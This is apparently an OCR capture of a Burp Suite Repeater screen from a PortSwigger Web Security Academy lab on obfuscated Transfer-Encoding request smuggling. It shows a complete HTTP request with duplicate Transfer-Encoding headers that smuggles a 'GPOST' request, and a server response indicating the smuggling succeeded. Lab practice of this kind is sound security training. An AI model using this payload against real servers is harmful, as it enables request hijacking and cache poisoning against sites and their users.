 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://ac261f3a1eb0e24580730eed00d70071.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac261f3a1eb0e24580730eed00d70071.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=aEQGmBO5u76NMvfGYcGHpenVEIpHPsO1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: xchunked

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10

x=1
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Done 162 bytes | 266 millis